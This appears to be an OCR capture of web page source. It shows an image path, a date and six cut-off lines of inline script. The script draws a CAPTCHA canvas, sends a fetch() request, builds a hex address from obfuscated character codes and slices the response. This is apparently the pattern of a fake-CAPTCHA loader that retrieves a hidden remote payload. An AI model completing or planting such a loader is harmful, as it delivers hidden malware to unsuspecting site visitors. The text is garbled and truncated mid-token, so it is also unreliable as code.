
Updated:
2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130